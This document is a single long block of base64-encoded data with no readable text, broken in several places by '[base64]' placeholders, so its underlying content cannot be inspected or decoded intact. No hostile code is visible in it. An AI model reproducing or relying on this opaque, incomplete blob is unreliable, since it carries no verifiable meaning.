AMuMTMBKjY0ZwMu0jk0AHZ0LAIfzrZKtdlgZrBIYxM+9PNqOnZNjdNIwxAr4VN4KAf6PyBuBkAubnCBmLDvkkh8izP9GzDbYuOp9qOrFqNN1jcVSfE4qjagNG25her9wDEx60jxh3oyx1EQAQkVFPFQv9CxcTauE/IF1yMXhtVudt9ue/lkFh4xmtiX1yoUuatnwNhOYICFAZQx5Pnhjl96qeOkhS6oA5KCQ0ABIPAru56u8vG6mcw1EcwCEcQ1EBtBwxqAYPAyAcu4Dz1yHacU4/8AUN1brVgDzTAyTxKCRDeoGu5C3lAyg5Kl9jeoM3XsTg17Q0apCMufigrIm6dDfUE111Xy+0lUlWEWC1ePTE+ZNxycf8rzBwXDz274/zgD+RQDLa4wIitDA5cgO7CLhIcwQIAHUuucrRwzYvk5FELZsUIgdyxP81YAI1KzvKRBTvX5RMDBzwg8qb9BXPABkhgwwfSBCnfmycfQfTcA7H/LSH23Kr4tLduflZ+UdC1NVxFY9z/9BdEnOfAbcQsEDS2qtDHPeiEPlFD9CSGjnbhiejSHWreoMXYdR8cdTYf7axV2JAjtQHzOQQSkEX2Sd5rbJH7KRV0tBNzjBMyDesjmQh0P/d2L5J3T5IgaaCuC6GfsAWJAKKvq64ZepPJ5usNGgmAX/d1vwWDsNM3TezQZlNtIg0Mm+DC3rzUlgNT0JMEHgelorAXdtU8Kn08GrJrcOHkW5dp6eHgLr7Q17A8Ku4nW+IhUiLZkFy6LyTxC1IilRuKNWR7rYr1nlg27ooAEA8xMA077g/9vuMdkA7LjNjGEOQH6EtEfj4Lv1ma/yXZ1gwNtODkpinxIZzZH+yaFI/lWKu18wEO6AwOcoAESKABmIoEbCAGKB8F8q/ySAAQTb6wmcOmCZsoCNksZBOhYcMeDqPM+RIAGBxgze5hhLMR2MV7F4GF3FjyXkg4ZYD9UtkMmMp7Ab5EC1CzYsWYJV/[base64]/NPtBhZ8A1ey5sPzzsyVEHm+wZ4B5xCkK4GuXfrzW7XiQCcPXYLmWtJqGRj/IXbsNarew35e4wOR+Q2CkN+SPwgE/8iTb74VPggCmGiO+UjBjz76pcEHI5TQqmuukaetuOqo4wcOhRlCmg9BlGbED4Xx0EQPfxBGRRUB+AEAAN7pwB8aa/SHHxpx7CCddOpQpg4/kvExgWSI9GORZBaBQclFBIDGSSetgcYaKWk5ARoroTmhgAK2PGFLLgvoRswxyyTzTAu67KabL9n08ssTvIkTHHC88YYFFpDQEwk4eNCghxrEAEQMMXpgA4lDm/D/IQpEo0jIUYYcMjSCiB6aKACPMHIpJY5Gwqikjk7K6aSXXmLJpahGqimmm2rClFSSVGIpKFp/[base64]/NYjgghAs8mtgDQh4mI+IIDQ+/[base64]/taOXevKpVlzL17XXpJxhyleoOKVqq2KrQnbZ+b9qtixw0lrLwmvegksubGULLxvQC1/[base64]/yYpWLjkJ97hXEW+K6iTZo1WtiEIUXDmlV79wBjHU186lAAsqxSKWVuhHv7J4I59Z2R9bBDCtatFxLnPR1gC99a1vBSaBDGAgug7TQAa0612WkSBF52VBadjrNxDjaEc9GhyGbUGGDfhEbWZjAYd1lDkHQ80OT7qv21jgY0OcgkZdtgFGoEw6KsvBftZAsg/EgQaceY7KQvacS0xxPZd4Tn62YKArvgc6R5vPGhJxxkh8cT5B6I8Y7fCcaETDa12L0EqyUb56WsgtZtOQi34QC7XtcY98NJGK7OaiP+YNRsYAgDH4VqNpJCNwdRDcj+qwCGUQ6XBESlyTHAsDKD1p/0qTw6QmtWS5L3kyTGMK5Sg/VwBUhtJLblolnebEggyMQQy4vIAhelmCEihCtoqQBBhk28vX4hYPgujC7373kONRKnkB0FRG7qER8H0qVOKMRk6a+5Gq0OoloWoVOL9gXVGFb3zkG0r5lqKrpoSXnUhR37A04pL31VN+8EMWsY4lFn1ORZ9ogdb+/uk/[base64]/99dYBAUyYAj/UoexyzEQniFHJMFFeGYWxhP0dY+EM4j25AEL/IhiGG30R5ww9ng4RHP7wgzUACA1/OMN9/IGa9nuIG0jiRldWi0DodKfdgSEUyXNk2GR1aO/JGpHhc1Wn6fjJsYky1sC6oLGWtShZNko9rTHHs2loAxIgOgcYiEcUnfluLQKkIPXK5sDFgEbTEFzV62w4SPIZcXtuHGQlG6XJUVaTmLUc5tTU6Mw9WpQnCN0qVymADCQBA33YZQoMUYLaSgIWUOA730Nt21OLOtW9VAQJhCmDHHTBmMCNSESEO4eapCQjzHseSSp/EuoF+7jmNC5NZHKTL2jgCxSRyTh5st2inNPZ0EaKeNupPnci5VfnXS89ay8s9hZLn2SZr7jr/yuP/gE03XUR4La6tRcJDD2BCFwgugx8mBBI1KILZjAFJ4NBIf57wvjpmGzs4BksiKZjs4k4hRtgB/Snf4uwyYX6038GT2inxTbW+MVPtmPpOGcXkhF5/vGfsjSKBB/AAjaIBB3LjxUgIzHKheeYOdioGqd6ovsoo/yIhCdqgjWCEGCwsgfRAyeohBnwrmFhi3JLgEXQkAEgABUkgBQcAH2QhqQzM6VTM6f7gcDpq8BJBxqZs6rzEUeyMztLAD1LnMRpnMj6uscROyq5kiyxkk/KrNHRLDEZrScsnVV6gCRorV1yLdiiLdmqLVHbu76DgtkKvFHDLV+6ABkIA0HYhf9Za6bGcwjIswhcUwnK47Vuaq57UJ6bgJWViK6UYBXr+qZWERVyGp9bMQrwQp/Wa8TXcwqqkKfbS695gp9tI5b4iq+sQAtyEwBwACh0s5a4KKgReITjQyh3U6gEQgzDSAwDaxfMmD4Fq4wRqaAhyz7tizDuM7HbIAIIoCFgxCFhxCHWKA5jfA/UMMZPiL+L2wCbUqJbBKpAYKKOYw5cvDgeiITWEI2sUUAo6yoxcjL/gIAgCAKqkcA1KBAHbAAiWANzLEd0JAQq+5o3QgEnoABjSAMnuApcMYu0aIsmMSwKuIG+8QcCkICks6u7wSunE6Q66Ku9ekjC4hvBIiw8A0L/[base64]/stFGGINoBENE6MEy7xMzLTM6UA/LKCEzuzM9Ts/y/xMShgxX/SxNeiZ+muxG9u4JrKP/7PG2FQiLEgE7eiPrAFH+IgEO8CC0KS5Cdwq/5NLxzJQxwCBovjIQAeBEDkIBH0ohxqhAScon2ehkrU6m4EsyIO0GxMBgIVcSBoUpB9QwRZkwYOUAPMcgBZUzwGoCz5bhEtgT/mcT/[base64]/8yCLy8MbYyKp13A9CiABCiIImkK5TcLkH/[base64]/fQo3chs3/3ELvMxLveSvvvzLABOMwSTMhypMWJzFfWuw6su364BNMJUwFMqF1dCOROhNzuxNz8RZnX3TnSKC0vTNhJmwldGMZxyix0yYlbmO65CAJxq5kfOii4GAQZgNQp2PrCqPqBqjAImCLlEAZyiv4gxOKLPUewgrnJvHX+BAONAHqeubDqAAOSgK9SGL/FxVgSTIvhkACvDOFqHVhnS6wPmGgizcwh2ADTBBVzVcxvWHATgEaxC0ydLPE9AGlfRPab2cVYKBMEiBmlTQ2Apd2NJJMPy7cjVXoPzJ28qdJ8ADPJABM3BX4+mtpAwAiLW24/IUPKyJ5uLDqRSV/36FiqgQWEKUV+4xPYNFRFtZRGgTS2lz2HdKivjaiKlgy0qs3qwA0iAVN3Er0v4Jvo3Ny1EUoCZ10uRbvuVjKHg7WcJEMCy9N8V0Wc24KJd92pjNxWu83/[base64]/[base64]/nwTjwMNQ2Uo1MDDjJzCD15WBDo2A3jImyKtDbIPY48JDUeHDPfzdjhgfqAAGFpAJirgu0gOnVRmn5CWfMlhEGw0vaBvkR+TRa7Peic02RqYnjC3SB7iQaZGD/8EWvNRLvWC3J00+kaUBKSUX9u3kw+yHUI7f+aXfLo0MKTDg/F1ltcZfXraHzNAxKMoBooprLr0OzQiEXZDAQzUFKVgPA4BrWQ4ZZM4ZDArs8giCG+ASBfgSQwZs8giC5uJmsnqjN5IDAgCFv7KRG6gEYiALbfjskvxIwzIGfVbB8Axcvtrhwd1n7aQAjayEt2XtGiEACihJQQs7Js5tyyI7gjbo/y+BAQRIAbpzrWzFuys27gf9u1Gr6FOr0DEe44wePGHqaBnAABmogeCCHeJ6H06pvOXaw5OYY+UZp6sop46wafSuLnEqWETkrvVhxGiDvUckZNgbFqk4rpRgS/[base64]/aruHZhvMVHAUCAHRAD6QbLPR6lm3HdW0Y0Od95tty+2f9/OcvGWjfdrsvcYALIAW726VV4EIHxUlJGLVQA9dQn+hwLdfoLsPAS9cL+Gje6oHeEgMkUEqjxt3zsiaWnmNRYYFaEV5BrOk8dpVR6UoZBQqFdd7WY9iyHGSsiAp5+m9EbuRwA3ABb+qmFgCovkvx1csED1miY/DBmNIH72RQrgwK31JSrvCxvo5LyGu9/nB4j/fhDIIaYCJ6wYxxGAd7GAcMj4xx8AUm4vdaZswB3vFb5nE8Nfge1xnCXg+HR3j1aCL/+pUGX6AHeuCGcHCBjL+BGxiGxC4dZ5jmZu+abU7bnNtALDuKa6DtYrCRWNAHuf1sbdgDAjDWPGobuCokG3mHt3orVlibno8FCmgzHFSkQ6cRno8FXR0CPndn106GdjaCpdfVpjfI2kbiI85P3aZc/bysy7J0G7iAPrA7hvZ0vAP1b+07wTt1MF57MDC1U1O1uE/X18UlkTYeioAD6+X1cNsIFuC1fwVvPB5vFsiIc7pjgQ29mv4mQ+xKZiOGoFAnoE72+CYvoaZv89L7+8ZeaFdqAO/eSG5q4dP2UZTqbOl2b1nwb0ffKWWgcS/ZcrfrCZ/wUa5F2sdT9dAZmNn9/ybqfd7/fd8PfuAffuF3a+M//uPf/X4PZQejF8acFyaycCnK/RhHD/WgfqXKfYO/fr8uZXsXBl/gBm5Ag3DIeBdIB47XcsUuAC8/nzbqGsl+/weZgUr4Bvu/f/[base64]/OvQD3Bn+5V/gL4sH3WP+U+WW3jN3AiDUgRoxEMGbFkDdDJubYM+hfoEeLHk3MGbHTqp2h9nyXL+DXsvHubVa79uzX15pd6+372oNr8h4IkCOguIAEyhOM0DPiOfQRG6RvqF5dwgYJEmho5+6dA/jw4kOI72e+nz1p6aWpN7DePXtpBtjDdz9/vj37+fcbsO+ff3799RcggP/pN6B+/Bn4nz0NqhdfehE+KCGF8qVXH3/yHSifhv1JU4sBtXwY4n0ggsihiCmeOF+KEkrjCz30cINGOC5g48INw+RYQAEnFCCCNqj9MiQwvwBzJJJJKmmkkZXE4BCUJg0QyEpQWukQARFVtOVFH3FQCwNgEjD/[base64]/iKt+++56E34XwQspdfexHe1x6HHipcoH8CwlcgxARLPLF6EVo8IcbxaSwwheNUKDHABSesn4j2rKihiCGm+KGJJMqX/zKIBA/4ojC+cMPNOzTaeAPPN/DIo05BekakkUoa/Us2RQKzzkhXNrRARlU6PbU/AxAw0ZYUdanQKBtlpJHU/miUjEhrJmTS1xyFbaadbeuJp0w08WkTDDnpBI4YQrlB1CpHOdqUISWEJSkUsFBFVVSVYrVppFltOhZYZZHwBFlPyBCGJTgIUoMHYsyh6qq0wcEXr7zOqthhtirG2K65GvYFErBX5qthtOPKWWfJkpaaaKWV1tpqwf8ipG10/UX6tnituhurrcp2DQvjCncNcsYdJ8dyyj3n3HOHTBevddnVS6933HEgAb/p+/txfRYifHCGENun4cgbJ3z/fQfft/[base64]/euUq1/UEoK51rQs6h3hX+K4jvvGVL1/pO+b6AsgxDgHsQhYSEP46hCL6vAw/+BlFvuQnM4QZDGMugpDHBuiggcUHgQqckMe8ac34HMhkFoLZNEtEQQla8GApG9H91iMMbnAwHB90QTx6NsKfBY0Y2lAh0V7YwiIxqQxEvKE/pgGKsEG0ITnUoTG2lpANWM1qGXlHmc4kAAKYDSEdIEBHvwZSJr5EAHl6yTWkKMUonmAmNcUJOGoKDhsQihRE+eJRyKKUoAoVUoWriuKYchWwWKorTVmqpyhnRzwqAg+C2IUXvNAFMaQKDtCTzV5WBZhZnW6Rt0LWLxjDqwD4AFjA/6qkr+KqGc5w8jOf2R0peyet4FErWkPSC11i+UpWjo554PJN9MQlD+EY5wHGwV66luPL5zxCOuDLDmaJaS/zoY9fA+BXMi8kWo2NVn8ykx+L6pdaFrGIABzQiD42QoNtYsh9FfqfxdZzQGmMwxcINAABviHcbxCABr8N7nCLu0D9UHOd+qOfifKzspOBZxQZie033ASxB/[base64]/0qZVJGq69WPs0vVAmbVpaukHdZXvK+Kr3eBAeXj02AHnSZvT1wr3vS8V4whzm+7nCHAZ093zHD4y9uhgxkBZsfoFUbTdXuJyMJMUI6YqEPGmxIYvNztDd9McABmvNFA1siQoZAAF/YA9P+0LQ90nlO0W6oFscMQdq+RoFVU0Afyc1SLFhxgye9gwIBu/UBayaM16Y0IyEcITR4pI0C++MbCE0ofB3z0BuuOmzZZfV8xcZq+/43wAImNtXGZo1l39BMMH2wS2b/8uA8RZjCebpJTq2xiQwgoIt745sZ/eYoRkWljVVRo4kz9RWvfIXFWHnxHT8VcEPgoAs4QEAXugo9LWurlbBSzOteN+R7eKMxeIkMEoAVu0peMnZNpmtnOmOakZOyNSYPHu+K1xdX5mYvu+GymHvj1eh5FTjCkcdjiwMCNfOyXSP4pfdG8IhgzkvO2snXZu/s2X6d57YCc1+gAa0ge2ZwmlCXhj46sBBsUCB9o6gF/0D2sIz5ggPTPju1E1JfVldp7Wjv+tgfVAsjpjojBhlCLPCO9/46DYgAUg+l98ntbxTjBoUfqI+IbewUHrvxQwqEBPIeix9InvJ4ZwVDak2B/x8w5Bs0YAANuC02DoB+89WmiDJSb4xkYHtqZhpitLNNgSe2FByLtT3ucT9hKOYJHL2HIhIcIBSfFoVvjhpjU9BoOEwpzlKNc9xTHkc5sVSOBLj41BMo9wStmiEMgFAVbhjOFxa0EsiEOf+QGVNk10kmdkp+v68KA/[base64]/dWfJzlL/unf/p2Sa5RBKwVW6CDPMBZgYdWcLV2DHJRLzmEPCKgLBLoZ0G2A9zzCLQwddhjd0aHPvUiAnXHAB+7LOIZWAJ3gw9xaA6GgwsST/sxPRvjXDE3DBsCd/+z/VqhBoTTM4RJiBAdgzH0QAOb145VMw6JVSBTCyOAJAzYYnhVaYQEo3i14gzakkEVqIULpAQGECZyESZhoROZ1nektxDeEh+hlBHh4GoMB2IClnkvyo5UEFwWYiYItmEbIAzg8GPX0xrjppB/2oR/6nu+5lO8hQRjggaGkwLsRxaI4IqOUQC94xeFI4hptClM4zlVySvZ9iqdUjhmQBR5ZTheEQQ2A3zWokpa9HK+QH8TFTq3ATiNBhje0DmDEzucghrBcxj0gwfyBnGg0C5WFUi+eHDC6xiodDyuNH1/Q0mImllfpRW8koGQOx/U4IJqhGQigGXS4y89tQGWFjwWK/w83diN3bMfSiSNq6tl5qBOkvccznVY0rRZ0vZOFcIA+PElFtUl44ZY3TQhMEuRKepMLSgBwJgR/[base64]/kaZyf/BAj4jZkrj9kgg0AmdZ1rg0F3g+ODZZp1PZ30gB7rWB4ZW+0DdaDkToMkm/[base64]/pSnaRqzkq/[base64]/4vNCeK4TZjvPcAchIFQKKi19o1RjNHfMEUaUaW4IhXiiMUlgsVWSA4upGtUhcoTGAIeXUAoJmBveIOW0Sv0/JjDqajsIIZfQMaQPIZfIEETxA71ehwtNpn6hRxo4KiODuZqWJmQaBno0IWRnu8xmq/6Qg/xJqAzVo8uqZkeRCObNYe7VOMhPEL+ZuPQXcK8ZKkEXIKWHh13yCzMGjAHJNMJkuk66Ww03ZOammkPMQQ2oJQFW7DUTIPXdAwHs4cv1ILVXq1wtao/XO5wkbAJC1dJaQT7hF6vpRR+lgR4etTX0HDXIW1v0UwUUqo/xUONpAM2pEPc7oQ2zK0R020RJ/[base64]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[base64]/74mKthPGnsEbNBhBxf8rxYIGzSgYoqlyRhAAiSQE2QMGfSwQ2ngBNnCbzS052SUpfymSSWFoefJll0+CMMfssRyAJtLSqghMUfhYBR9WkSTgKEzajPLkI6+GeqNKLCzXOLkYMG43TRAYrc2wsDAp7MKLdQosJTySilHn/rq0akkqRQWrcb6KgVNM/0KrifeIqHTJ8y4wC1DLjAFATw0cBVxvWR9lfG8bLVVV8C0cYZXYCujLADONFfWs89GE+3ZZqMd3TXZTJ+ttmbAAS43DcDFCdxr8Oxz3OOUWw4FEFBwrrnoptsDO+vmndde7y6595J9zYsPPIDZO8+9gZ+n7/95/[base64]/+B3wrHOIeWlnA97ZwBS+k7xbSEBfoFzeea7XnvLI53nzmc/[base64]/vKUh4lFbCMBaSSyEqjkEiCukniCSVIaVhStbet+M1UeFgLGeQQBjFoowBa3CLj9KLFXNXFGY0L6l0gR5hrsIAFSMjc/xxBwzkksOAzzGrAs6iqR9aYzo+AoRavjro1DXwVXFYDF0OPsxs5oMB2aNVD7taKgj20Sw/vquTwDlG87oQneckT5Xn4Bcr8XE8+pyTYelhpvfVkrz+0/[base64]/CFh2ybVF865tTngBSqUhqLHzLlOAkwUROOdFvaGHwBfBgBlQJDhwPQEAGtFgAV23xxD8FKhcV4EfG4aovgjlqbzZzmzV+hjNRHU1ivFEbH1v1dKcDpOnQ2IzffPWr4eLN7Pq0G7SeFcq6aw4KdjeDt1IneNWZFycz+YgNSOEReR0PKMnTPAnQ51/TCywHBjs9Vj6PP/1A0Pdo6SCJSexBFYNsnnlJ2RwdZBT4YTMDwOuCBw4a0aY1iMga5iEO1YIADEDoL0fCkdFStp1DIACkz9xag8Qjt01in3E/ZpBp6OO4qV5mboE7M5oN94EMGC18O0trzsq61ri+NaSHEA//bCSDAO00CQEeUiJucmRnyZDAKEKgtPZF1yASoAChiRYC/DCbAM1GqHofMg0J7PPa1ibaJRZZu5VcQwD8Tbc15GENdocBD4MCyoANxZa7fRRtnRpLg/VNFkhBeFN4E5whwJCpT700VRfIFBjKElMzrMUG1NiJNU6cU8ShGOMoXhxd9HIrwgRyxrfhAec64zlmleaOqunx6GhjLcD4sTWDUSNuvOpQsjYZymfNHZWpvFZJWhkF76IOvLbcnbp+5zvIM/O//KqeNAN2AOpxD33eXCSDsSfOdBbfY+nM5/HpcmPnC3vY7RECCgT6nhxRu9Fe2161q13RLnJmh5RETQnp/0MfAxAvQqbNZjYvrSCxmDYFgPQQ7BLAF9zYba1JS4OLRHcDqj5ubkdLNOHS49Unw6Zm/c55v1Mb0Z9HNAGEgY13YAO8D4kBAMQ0W3/EQB/Cfh+yd6YMClJgAB/8WXc5LUoy6/U+lC6JEeSJ+ynkFa014e819nsNebTb3dGPvgZoaNEBC8XAiNoogsmyYFI1UcGNCuKEh9KHp2RKiWpJ1d+ECAa2mMHDaAlDN0QQhiS4yuIl1uni+K+Aoa44L+oCVwLjMMChGXpDMzaHWXilDHqsAX/MqqaFGG5FNnKlLwxDdggJycqNdh4ArXguytqqyiTpEGZAriqJk6aAk7rj+P8+Scxe0F/WI83SY3raIz3+qgYNxgl2BM74Y84cS2N0KbLErmIYS7Iqpuw4AtAoQM8MRB+ECUNCYJrsYZrqp5lqwUOEwUwaYu8IwtuYMNA4AqHa6QdyiwL8ydTaK5uWZGg8r2is630whNpCgAOEixuES/OSRg8DjQ/30A/5sA9HgQbiIRx8bQP0wbWoBPAMIiKOhiNcD3+QbRiwZBJ7hgC60AsvgrQ8ZhGgwROt4RNhwBpGICEooNRKYhregQBAwQkOYSVaIt3Szfn0y936y93AQfomKt6AYt4IjMAugC28wmzSBvwO7lOciFM6hVFYSlR8AgqQaFSA0SyAcd8uIKb/ngADTqAbBCAMkCCn9M+ndCocL+7iMC5WbiVX0MiokCrHdIw0eCzl9KjlTucv+AKQCMMabkMDMuCrbC5rjgMFNCAgeY7nfm4GUMAETbA6iM6SVJAFkU7M6CB5/IUiz4wGc7A+7KPqeKQGsw4IzWfrLOaWRtLOMsYkHQTt0CS29OEgfuC4Tot+GOC2QCi3wpABZA3TDELw2IzYCmIaXOAiRgELn4Sy3k748AdD9JADpOHVgAu44o5K9EEQaYAqq7IqpYEqsVIraWAI3uEdwiEcXKAQwwEbTA8bzrAg3iG5xOTx/EHwPsuaaG8YGOIbJAAOSSIGKGCfKCAiKKAScC8B/wQAGqbALwOKAO6SJIxASEBhAPir3aBP+qLPFq2hv64hCcCmD2zo+goFGLVvGMEPLDTsU/KmwYTxUTZlKH6xBKCgBDKFb+DCGjWsb6xRBs4CHJhBATLAAcBBAbpB/3Iq/8QR4y7u/wLwi/SiyG7jHkYOqUSjAR4QAoFMNuoxLyjQjAZjv+Tgq/[base64]/fykgEW0X9oLxkG4AegjaBMaINYYQCgwRooIAY6qBg4KBFRogMIQA/8izJvsUsn00spE97OQmx4cS1SZSiEUU2bqFPMwCuOMVVS6mzwzTWb8Qmqwmz6JlVkQMGcCHBQBQmogRlOoAZs4MR8szd3Cjh3av/CcThjpXHS8ahGTsdYgMee08dWrsdW7i869VruER0JcHX8pA0E8oXMCgVQNTwL8udKsDznqjpu4fim4BbiKZ6UbiLnM+pokGAwEgd5sHpetAe15we9Ts/uDEFLEnzGh0H+Y0EZ1IDmbknsYRz/QuAbELOAxoSzmg1ET/[base64]/gXUA+JM//9MHIWvO6DZZ77aWxo5j8swAnpVB/xnNQ+jBTD7mBqYrW3mSA+zBKZmEScCVJOLBSCxUcj1N7uqwKc0VuDStgCqoXcmyLG9UIgiABiSESLtpdCONsuyJEY1JvFaLmGSPIyZxEgUCaqpkEWAgXeVkCHLrERK2v3CxMmuxFgGBJ2oobFLgF32xM4/x3sqiicwCLILRGtmPiSwWiejGpC5ApDoFT012iqLiTDssCRTAZU/ACkBAi2g2pxBVARZVON83Z4dTALVhdZgTaL3BUnnsVyonU/m3UwGDGE5gMHRlv+RrO6UWhj4wPLNWa7m2aw/Ba722IWVVBcFsbG2VX3S1Ps/WPtXMzfSzP9vWPz1SJIdw7M4Hb/83Rm/LR5f8NlydKUTpoUNwhC/5kpveKQQYgHG91fFI9CFqS/KK6WkwpA7PNRzo4Yi5IRwcb3M54PRODxs8tyxRTyjB67L4tS5RT0JoQHXdabQkqLwqiGkmMRnCi5z04RKsIXen5Cw1a2CF1/mEFxdvsd2uwRTwIN4E5SeCwieSNxgpFjSjNxhHExdMJVQ0ZVO6QixMyqRSAE+FCCxw4f3eYt/eLwxOoGW74QGsgHyZgWYT9RvbV5SB88TaVwTgV4tiBTnzEal+FqmC1jHAAX/5t3JouXIEY1eaFhwKWCZQIAOoTCB1TpgLsg3Is5i1FpmnoGu7NoIfgVadOXmO74L/N0ACqJlfOPjpMJKVCKZtdwRu2/ZgCCASsidAVbiEWTiFi3BBGGRvyceFrSl+miRElQTSymSNb8a3aGZxmWQAaBRaDSi0gCuJaSYcuOEdRkH2boYjoNhz2xUbIhQ/ACAcuribJAAbAIADfqAYykOE+g68xCvQ/C63hiS3hgEaTHp3KUBgLwEa7rlCTm0UKOsQupSO+2vdbHqOayqPK2qPgRF5yXQtiuIYnch5kRFO/7Q21/TgOoXgKFbhsIJkM7ZU3LSSsdEaPJkaTgAFtJF8yfeT1xccQ/kbbTb/+C9XwEE5X9lSWQCt0XqW17qW47qWZdkbZBkc6Jf57CRqU5XK/[base64]/5q/91qmbdl1F9ysTSUTDQWiZsjPl8g61r/JWPyjfqWsftuoDzuoCb706QAAXawJdX9Wp1QGuRXMmnQAeUGbGf3Jmh+fgGQJrJdgNogJqt+bHtcz9Tyc3i9rK/[base64]/cHHdol0e+BscdJGiAqxMz8IsesJkg1qoi5oEDnmolzr8+EalEGyRFa4sVtNS9PQsKPlNwcIGMnlQoSHEQxw3u6EbCsDERzmsF9XEcmoAc8W/0PoaeAAOeOCoGh6pcPzhI/7GI77he5yXHwDjdS4DfpnIrXaBi1nJZ0AHGGEGSN7JCfvJn/wSFHsKqDx5rLyauVLm+eUGtdlt20PMLRuzwZmEjVVjfH5vMcZAOYZ88pZAmq3zqA0t03AmacujPY8nh7JJWg1E+1yzSAvSLuGBvMuzhO2dTvTVCGDRv3CIM53TNR3th8DSxRUNvlKJVzQc3iFCUbu9RtruKwvvvTuZ/5ib1LHbuanbXk23GOIhu7N7vGObAH4gHcq4df0VvC7CDDlgA0waJDwRu4aUgMSV0NO1Slg6XWuE0MHLcJNJtEZBAvhbv50vv/JL3fQr3ZLgVHpC2w08bPrY4CYsesnib76vT8nC3Jm637gCNZcIKx5Mqv1GpiT8Uy5AAAS1G/C9Ze0dN/fd38FalK9flFNsAP0Lx3vjAW58+cIfa2L8au7r+1+CBV5COFYI4zPeTwIyA9og/qnslxc4yWdACPCfyZn8DwBiypQ/[base64]/BemsDtrAMoNE1gLX58cPLk0Qcn4No1Adb2X7MmRxgIYIBHH31cgGAKFyi44BOGOJiCISQYIqH/[base64]/C9PUt/1m+lEeVW2VxQ4AEbElAQS1/jbIeVd+MUllaaBlAgT5T+SMZAapldUMsAg8x8A+xEHzwwB0ArA8N72D2DhoPX0bBXFlJ0FXGGhOQ3XEExAbybPG8Zhtb/nxDA28qr9xcMcm47LJxWTnl8nPPJZdcMsPoDA00yUw3Qnva8WuXYeRup88t5Jkcy1tw6RNvuRQMkAB/[base64]/[base64]/0tjyA7s4rRJRawsF4iMPa4AjPlb7D3+61h8B2EceGpCB2Ap0oAShLUEOcpCECic4uslNkrggkSUOkDdLmKFvHqKbhzqpiBJwyJOKAEMnERQiPDTuQ2FAATgKULlYSq5IkluSkjLXOScN6QTxCZMGMoCE2plumFsqZpmOKTrR2Y52t7sdM+mUu9/JQVDFE57whneo4iUvUYlSlKSkRylKTSEOk5qCE8yZKYEwZJ3aA99DLvEp8WmkfOWjQUZosKpWmeQ6/HSfq0wygVmZRH71K5ZB9QesmtiPWL7K1VD+l6tl6WMINHwhA6IyLQoM0SzCIAArLsYBevjCL2k5mlu0/[base64]/41E0rDK+b3FTe8hYlhP8/kDMO4ayUeQPhBIIcZHsNMaf2FLIB8ElAvvIVH/nsaU9phOpUqioJS95HgAmYRFawkp8BlGUPhyLFJxE11q/8Nyxc6W+hteAgAfrqmXalCo7VEqkwxqJECXAgLCO1l0kp8I1YeJCNA6hKDN4RxarsxS8nRAs9ejgaBhBgxDrlKU9vqJkgB8ZkGCPAZZSKDaW6IMlMXnJUmdjE3dCmNnX8hgSoqJyuepE3WRSrW5MDRnaUFa1lZCvoeuxj7rhxjT5mDQWstkf+5Kc/gE2uPMz